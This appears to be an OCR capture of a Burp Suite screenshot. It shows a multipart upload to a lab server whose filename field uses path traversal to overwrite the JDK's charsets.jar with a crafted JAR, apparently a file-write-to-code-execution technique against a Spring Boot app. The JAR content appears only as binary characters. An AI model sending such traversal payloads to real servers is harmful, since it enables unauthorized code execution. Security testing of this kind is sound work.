 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AES Crypto MyDecode
1 × ...
Go Cancel < ▾ > ▾
Target: http://192.168.0.105:9999 ?
Request
Raw Params Headers Hex
POST /upload5 HTTP/1.1
Host: 192.168.0.105:9999
Content-Length: 3041114
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.105:9999
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2TCJsPTQRaEnR9Jv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://192.168.0.105:9999/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary2TCJsPTQRaEnR9Jv
Content-Disposition: form-data; name="file"; filename="../../Program Files\Java\jdk1.8.0_121\jre\lib\charsets.jar"
Content-Type: application/octet-stream
PK□□
□+□□I □META-INF/□□PK□□
□+□□I<:S1DD□META-INF/MANIFEST.MFManifest-Version: 1.0
Created-By: 1.7.0_07 (Oracle Corporation)
PK□□
□Zs□V□sun/PK□□
□Zs□V□sun/awt/PK□□
□U□□I□e □□□□sun/awt/HKSCS.class□□□□4♠□□()V□□<init>□□contains□
sun/awt/HKSCS□□sun/nio/cs/ext/MS950_HKSCS_XP□□□□□□(Ljava/nio/charset/Charset;)Z♠□□
□ □□CodeI□□□□□□□□□□□□*□
□□□□□□□□□□+□□□PK□□
□Zs□V□sun/nio/PK□□
□Zs□V□sun/nio/cs/PK□□
□□t□V□sun/nio/cs/ext/PK□□
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 287
Date: Sun, 09 Apr 2023 07:37:15 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Sun Apr 09 15:37:15 CST 2023</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div></body></html>
? < + > Type a search term 0 matches
Done
445 bytes | 47 millis